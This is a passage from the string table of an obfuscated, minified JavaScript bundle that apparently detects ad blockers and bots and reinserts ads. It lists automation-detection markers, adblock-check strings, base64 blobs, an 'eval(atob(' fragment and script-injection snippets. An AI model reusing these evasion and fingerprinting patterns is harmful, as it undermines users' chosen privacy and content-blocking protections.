`","<complex-selector>#","chrome","position","atrule","userAgent","mustIncludeStrings","placeholders","trident","googletag","EventTarget","auto|never|always|<absolute-size>|<length>","setItem","leaveAdInterestGroup","bad-url-token","acos( <calc-sum> )","Nth","GeneralEnclosed","gpt-funke","Plus sign","_Selenium_IDE_Recorder","dable-tdn","<length-percentage>|closest-side|farthest-side","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","deg","Parse error: ","tokenIndex","computeSourceURL","configIndex","isCmpBlockedFinally","navigator.plugins.length is undefined","distinctiveProps","matchMedia","0d677ebc-1f69-4f65-bda7-2e402eb202d5","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","vmin","prepend","isTcStringResolved","eatDelim","adsense","auto|sRGB|linearRGB","javascript:","horizontal|vertical|inline-axis|block-axis|inherit","AttributeSelector","( <declaration> )","MediaQueryList","btoa","<'margin-bottom'>","singleNodeValue","align-items","/cgi-bin/PelicanC.dll","<mf-name> : <mf-value>"," is blocked","functionBind"," cmp...","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","%%%INV_CODE%%%","CSSStyleDeclaration","ClassSelector","image","_phantom","throw","setSource","RENDERER","4412CONHjf","<'margin'>","cachedAt","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mimeTypesConsistent","gpt_loaded_time","<custom-property-name>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","syntaxStack","webkitSpeechGrammar","<url>+","timesofindia.indiatimes.com","isSamsungBrowser","HTMLLinkElement","` has no known descriptors","googletag cmd unshift failed : ","display:none","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","addModule","https://ad-delivery.net/px.gif?ch=1","attributionSrc","setPAAPIConfigForGPT","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scroll|fixed|local","[recovery] __tcfapi addEventListener","'))","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","matchProperty","normal|[light|dark|<custom-ident>]+&&only?","739794TURPTY","Object","open-quote|close-quote|no-open-quote|no-close-quote","outerWidth","protectCss","webdriver","/ivt/detect","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","substringToPos","walk","responseText","normal|allow-discrete","children","innerText","shouldApplyGdpr","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","skewX( [<angle>|<zero>] )","gpt-interworks","fill","limit","<urange>#","CDO-token","consumeUntilSemicolonIncluded","fuse","dataset","cdn-exchange.toastoven.net","auto||<ratio>","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|<custom-ident>","requestIdleCallback","element-visible-selector","floor","frameElement","frame","<angle-percentage>","Failed to decode protect-id: id is empty","purpose1 consent timeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eof","'>'|'+'|'~'|['|' '|']","flat|preserve-3d","cssWideKeywordsSyntax","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","repeat","webkitResolveLocalFileSystemURL","readyState","Terminate - IVT blocked","numeric-only|allow-keywords","[<declaration>? ';']* <declaration>?","i|s","CDO","Bad syntax","<complex-real-selector-list>","` node type definition","<keyframe-block>+","IFrame","offset","MatchGraph","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","window.external is undefined","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","givt_detected","rotateY( [<angle>|<zero>] )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","border","/iu3","is_admiral_active","attachShadow","BatteryManager","POST",'<meta name="color-scheme" content="',"hasFocus","ADS_FRAME","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","quizlet.com","dictionnaire.lerobert.com","rex","reset","<dashed-ident>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'style="background-color: ',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[<line-names>? <track-size>]+ <line-names>?","MediaSettingsRange","remove","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","runImpl","http://api.dable.io/widgets/","https://fb.css-load.com","none|repeat( <length-percentage> )","EOF-token","getConsentMetadata","<'height'>","num","pubkey","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","char must be length 1","[full-width|proportional-width]","none|<filter-function-list>|<-ms-filter-function-list>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","window.top.apstag.runtime.callCqWrapper","charAt","gpt-nextmillenium","<'border-top-width'>||<'border-top-style'>||<color>","auto|<string>","edgios","<number [0,1]>",", y: ","chained|none","Window_setInterval","size",".setTargetingForGPTAsync","PerformanceEntry","gpt-tdn","WhiteSpace","window.process is","Number","repeat|no-repeat|space|round","readSequence","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","https://fb.html-load.com","<-ms-filter-function>+","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<bg-position>#","eval(atob('","isNameCharCode","reason","none|always|column|page|spread","sourceMapURL could not be parsed","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","host","`, expected `","none|mandatory|proximity",".end","matchAtrulePrelude","api.adiostech.com","https://c.amazon-adsystem.com/aax2/apstag.js","item doesn't belong to list","onParseError","lookupOffsetNonSC","img_dggnaogcyx5g7dge2a9x2g7yda9d","isBalanceEdge","Not a Declaration node","as_last_moved","none|<position>#","139341","logs-partners.coupang.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adUnits","Group","none|vertical-to-horizontal","inventoryId","[<length>{2,3}&&<color>?]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","https://t.html-load.com","opacity","auto|never|always","text_ads","Match","Hex or identifier is expected","element display none important","/cmp.js","didomiConfig","documentElementKeys",'":", ',"cqi","] by [","createAuctionNonce","HTMLElement_dataset","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|from-font|[under||[left|right]]","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","checkAtrulePrelude","onmozfullscreenchange","<wq-name>","window.parent._df.t","content-box|border-box","})()","head","endpoint","matchType","<simple-selector>#","toLowerCase","inset?&&<length>{2,4}&&<color>?","Response","justify-content","cultureg","<bg-image>#","img","Mesa OffScreen","cefsharp","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","initLogUploadHandler","RegExp","bidder","<bg-size>#","<mf-plain>|<mf-boolean>|<mf-range>","wrapper","../","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","MessageEvent_data","<'padding-left'>{1,2}","<easing-function>#","tan( <calc-sum> )","ops","<time>|none|x-weak|weak|medium|strong|x-strong","replaceSync","recovery_started","normal|break-all|keep-all|break-word|auto-phrase","<url>|none","<number [1,∞]>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","isTcfRequired","Failed to load profile: ","Dimension","nightmarejs","error","SelectorList","_names","<media-in-parens> [or <media-in-parens>]+","cqb","botd","comment-token","none","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","isElementDisplayNoneImportant","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","scale3d( [<number>|<percentage>]#{3} )","raptive","phantomjs","DisallowEmpty","https://report.ad-shield.cc/","blob:","reserved2Input","thatgossip.com","elem","navigator.mimeTypes is undefined","<box>|border|text","<'margin-block'>","path","RunPerfTest","url-token","idx","recovery_loaded_time","<'width'>","as_","normal|compact","dXl5aw==","<'border-width'>","[none|<dashed-ident>]#","List<","forEachToken","always|auto|avoid","window.top._df.t","recovery","none|<length-percentage> [<length-percentage> <length>?]?","alphaStr","[contextual|no-contextual]","Terminate - not allowed running in iframe","getVersion","sourcesContent","__webdriverFunc","request_id","true","version","filter:","no-limit|<integer>","normal|reverse|inherit","absolute","fromEntries","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt_disabled","command","gpt_disabled_by_missing_tcf","bad-string-token","mousemove","joinAdInterestGroup","reserved1","https://ad-delivery.net/px.gif?ch=2","Node_textContent","\x3c!--","base","474590YtOIzK","plainchicken.com","<pseudo-element-selector> <pseudo-class-selector>*","isInIframe","isBlocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","getBoundingClientRect","geniee-prebid","domain switched","is_tcf_required","none|left|right|both|inline-start|inline-end","context","emit","SYN_URG","<'cue-before'> <'cue-after'>?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'"<", ">", "=" or ")"',"Profile is null or undefined","child","fmget_targets","gdprApplies","skipValidation","findAllFragments","startLine","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<'animation-range-start'> <'animation-range-end'>?]#","resource","[<angle>|<side-or-corner>]? , <color-stop-list>","none|zoom","custom-ident","content|<'width'>","!self","width-equal-or-less-than","only","compareByGeneratedPositionsDeflatedNoLine","getTargeting","<declaration>","replaceState","gpt-enliple","getParameter","permissions","contentAreaSelectors","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getRandomValues","whale","content-box|border-box|fill-box|stroke-box|view-box","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )"," is blocked.","delay","e|pi|infinity|-infinity|NaN","width-less-than","setProperty","normal||[size|inline-size]","' not supported","url(","44830hbVbUt","<boolean-expr[","pageview_id","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","getNode","'[' <custom-ident>* ']'","keys","term","text-ad","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","idFilter","throw new Error();","none|auto|<percentage>","geb","return this","sleipnir/","<shape-box>|fill-box|stroke-box|view-box","<ident>|<function-token> <any-value> )","position:relative;align-items:center;display:flex;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","orientation","getSlots","auto|<integer>","all","adpushup","uBlock Origin","bidsBackHandler","rtt","bnh6bg==","start|center|space-between|space-around","[Bot] bot UA detected, ua=","scaleZ( [<number>|<percentage>] )","none|<image>","auto|thin|none","auto|<length-percentage>","as_country","228OzEFnK","<single-transition>#","AtKeyword","https://07c225f3.online","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","xhr_defer","Element_attributes","event_sample_ratio","<page-selector-list>","longestMatch","lookupType","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","infinite|<number>","cmVzZXJ2ZWQx","httpEquiv","<'block-size'>","a2Zwdg==","<length>|auto","[[auto|<length-percentage>]{1,2}]#","sdk","vmax","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","IntersectionObserverEntry","height-equal-or-greater-than","for","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'margin-right'>",".umogames.com","<'max-height'>","[<line-names>|<name-repeat>]+","tel:","insertAfter","as-empty-bidder","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","max","em5iZw==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[native code]","xPath","isFirefox","VENDOR","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","debug","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","device-cmyk( <number>#{4} )","resolve","<number [0,∞]> [/ <number [0,∞]>]?","sequentum","symplr","c204ZmtocndhOTR5MGV1cGoybnEx","is_ads_blocked","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","root","any","` is missed","consumeUntilLeftCurlyBracketOrSemicolon","normal|light|dark|<palette-identifier>","[recoverTcfCMP] inserting ","_parent","<pseudo-page>+|<ident> <pseudo-page>*","normal|[<string> <number>]#","[<ident-token>|'*']? '|'","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|<dashed-ident>#","none|auto|[<string> <string>]+","_sourcesContents","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Range","getElementsByTagName","replace|add|accumulate","gecko","checkAtruleName","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","LayerList","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|reverse|alternate|alternate-reverse","nonzero|evenodd","Please enter the password","handlers","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","includes","[<length-percentage>|auto]{1,2}|cover|contain","lookupNonWSType","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","keepOriginalAcceptableAds","ssmas","<font-weight-absolute>|bolder|lighter","ADNXSMediation","baseURI","start|end|center|justify|distribute|stretch","blocking_acceptable_ads","nearest-neighbor|bicubic","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<single-animation-iteration-count>#","object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","String or url() is expected","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Expected more digits in base 64 VLQ value.","matchStack","Unknown at-rule descriptor","gpt-ima-adshield","media","svh","() => version","Number sign is expected","Document","immediate","then","visualViewport","symbol","pub_300x250","Number, dimension, ratio or identifier is expected","hash-token","serif|sans-serif|cursive|fantasy|monospace","/cou/api_reco.php","adshield_apply",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"supports(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","s.amazon-adsystem.com","gpt-rubicon","sources","flex-direction","as_key","Element_removeAttribute","thenStack","Click","[auto|<length-percentage>]{1,4}","window.PluginArray is undefined","responseURL","script:","Url or Function is expected","/widgets.html","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","vendor","HyphenMinus is expected","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'align-self'> <'justify-self'>?","https://html-load.com","<combinator>? <complex-selector>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","shift","getLocation","rcap","copy","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","mode","cmpId","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substr"," used missed syntax definition ","slice|clone","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'max-width'>","<media-query>#","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","xhr","grippers|none","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","cmVzZXJ2ZWQxSW5wdXQ=","isEncodedUrl","Scope","semicolon-token","<number>|left|center|right|leftwards|rightwards","AnPlusB","admiral","Feature","banner_ad",".start","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","timestamp","SupportsDeclaration",'" is expected',"element","aps","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","setImmediate","Number sign is not allowed","Scheduler Terminated with unexpected error: ","isArray","log( <calc-sum> , <calc-sum>? )","line","/asn","originalPositionFor","firefox","string","boolean-expr","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","single|multiple","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'top'>{1,4}","<'flex-grow'>","sourceContentFor","@@toPrimitive must return a primitive value.","encodedBodySize","message","Window","intersectionRatio","c3ZtbQ==","Terminate - not apply","hash","\n   value: ","<target-counter()>|<target-counters()>|<target-text()>","translate3d( <length-percentage> , <length-percentage> , <length> )","[AdBlockDetector] acceptable ads check target ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|fixed","Scheduler Terminated with unexpected non-error instance: ","components","reserved2","__webdriver_script_func","bmxvYw==","Not supported insert-rule | rule: ","element-selector","brave","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Terminate - non-adblock","Expect `","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","base[href]","<feature-value-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","svmin","break","exportSnapshot","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","compact","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," used broken syntax definition ","auto|<position>","<url>|<string>","forEachRight","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","stringify","random","textAd","onclick","versions","EventTarget_addEventListener","insertRules","start|middle|end","prototype","parseAtrulePrelude","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ad-unit","filterExpression","http://127.0.0.1","<html","<complex-selector-list>","flip-block||flip-inline||flip-start","<integer>|auto","nowrap|wrap|wrap-reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Lexer matching doesn't applicable for custom properties","stopPropagation","_array","errArgs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","jsHeapSizeLimit","event","split",", scrollY: ","charCode","[<length-percentage>|left|center|right]#","contentWindow","unprotect","__tcfapi","MediaQuery","w2g","<length>{1,4}","previousElementSibling","ZmthZA==","https://qa.ad-shield.io","initInventoryFrame","sent","setTargeting","<angle>","Identifier or parenthesis is expected","forceBraces","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","webGL","<feature-type> '{' <feature-value-declaration-list> '}'","isGecko","fXFCPHpgUFpbWUg6MHNqdmFPcA==","mediaType","[<url> [format( <string># )]?|local( <family-name> )]#","https://","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isActive","limit_memory_filter","systemLanguage","url","/analytics?host=","removeItem","opacity( [<number-percentage>] )","isDelim","WebGLRenderingContext is null","allocateCursor","leftComparison","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","selectorList","parseRulePrelude","__proto__","decorate","a3luYg==","cmVzZXJ2ZWQxT3V0cHV0","navigator.webdriver is undefined","no purpose 1 consent","auto|bar|block|underscore"," is not a constructor or null","enliple","Window_fetch","inventories","Url","Blocked interstial slot define:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","9999","output","iframe","writable","getAttribute","callback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Bad syntax reference: ","at-keyword-token","http","findIndex","browserEngineKind","colon-token","leave","[csstree-match] BREAK after 15000 iterations","coupang-dynamic","Yml4cXJod245emptNTRvMTJmZTBz","document.documentElement is undefined","rch","parseCustomProperty","normal|sub|super",'meta[http-equiv="Content-Security-Policy"]',"SyntaxMatchError","is_blocking_ads","skip-node","dpi","<alpha-value>","HTMLImageElement","ORDERED_NODE_ITERATOR_TYPE","<!DOCTYPE html>","getAtrule","closest-side|closest-corner|farthest-side|farthest-corner|sides","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__tcfapiLocator","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getLastListNode","TkduRThhX3kuRmpZTz00dzNdcDc=","upward","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","navigator.appVersion is undefined","100%","dppx","function","requestNonPersonalizedAds","columns","<'top'>{1,2}","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","show|hide","<empty string>","players","findWsEnd","reserved1Output","[diagonal-fractions|stacked-fractions]","features","visit","<supports-condition>","/negotiate/script-set-value","domain switch: no src attribute","bhg.com","StyleSheet","Unexpected err while detecting cosmetic filter: ","auto|<length>","[object Reflect]","side_ad","<percentage>?&&<image>","navigator.connection.rtt is undefined","Selector is expected","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reduceRight","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","nightmare","domAutomationController","<length-percentage>|min-content|max-content|auto","svi","tag","[auto|alphabetic|hanging|ideographic]","scanSpaces","gpt-minutemedia","blocked_filters","dmtkcw==","ellipse( [<shape-radius>{2}]? [at <position>]? )","errorTrace signal unexpected behaviour","<color> <color-stop-length>?","[clip|ellipsis|<string>]{1,2}","positions","Spaces","none|[weight||style||small-caps||position]","layer","targeting","j7p.jp","source","!term","http://","HTMLMediaElement","setSourceContent","http://localhost","inventory_id","none|<track-list>|<auto-track-list>","none|all|[digits <integer>?]","slot","[common-ligatures|no-common-ligatures]","none|auto|textfield|menulist-button|<compat-auto>","No element indexed by ","(prefers-color-scheme: light)","[stretch|repeat|round|space]{1,2}","[<length-percentage>|<number>|auto]{1,4}","is_original_cmp_blocked","[recoverTcfCMP] __tcfloaded_cache","<'min-width'>","after","PseudoElementSelector","SyntaxError","name","Field `","bot","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","log_version","as_adblock","reversed( <counter-name> )","` should not contain a prelude","getUserIds","cmpChar","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","fixed","innerWidth","script_version","Intl","as_version","tokenEnd","<angle>|<percentage>","xyz|xyz-d50|xyz-d65","tokenType","insertList","interval","Identifier, string or comma is expected","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","rem( <calc-sum> , <calc-sum> )","tcloaded","CanvasCaptureMediaStream","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|<custom-ident>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[<image>|<string>] [<resolution>||type( <string> )]","none|path( <string> )","performance_gpt_ad_rendered","scroll( [<axis>||<scroller>]? )","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|balance|stable|pretty","translateZ( <length> )","callPhantom","entries","Unknown property","target","<noscript>","Generic","<frequency>|<percentage>","baseline|sub|super|<svg-length>","userLanguage","selector","write","text-ads","setTimeout","selenium","_isTcfNeeded","Blocked prebid request error for ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","data-owner","<'right'>","40LQQzuR","tokenCount","cssText","normal|[<number> <integer>?]","reject","layer(","https://fb2.html-load.com","6mwYsbE","getLocationFromList","appendChild","denied","visible|hidden","linear|radial","none|<offset-path>||<coord-box>","country","condition","v4ac1eiZr0","duration","getOutOfPage","Declaration","invalid protect-id key: ","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","consents","<ray()>|<url>|<basic-shape>","[recoverTcfCMP] tcf is already loaded","none|discard-before||discard-after||discard-inner","<percentage>","tunebat.com","HEAD","hue-rotate( <angle> )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","INTERSTITIAL","substrToCursor","skipUntilBalanced","server","_ignoreInvalidMapping","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","push","<'min-inline-size'>","fromSourceMap","<'container-name'> [/ <'container-type'>]?","ric","butt|round|square","<position>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'min-block-size'>","querySelectorAll","[<predefined-rgb-params>|<xyz-params>]","<forgiving-selector-list>","eventStatus","clientHeight","adlib","removeChild","<symbol>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<image>","minViewportWidth","<image>|<color>","fill|contain|cover|none|scale-down","view( [<axis>||<'view-timeline-inset'>]? )","Expect a number","[alternate||[over|under]]|inter-character","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","MSG_ACK_VISIBLE","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","safari","urlParse","` should contain a prelude","PseudoClassSelector","Selector","parse","findValueFragments","getEntriesByType","www.whatcar.com","modifier","reserved1Input","loaded","skipSC",'<\/script><script src="',"[above|below|right|left]? <length>? <image>?","none|text|all|-moz-none","fetch","frameborder","loc","api.reurl.co.kr","Brian Paul","false|true","Hyphen 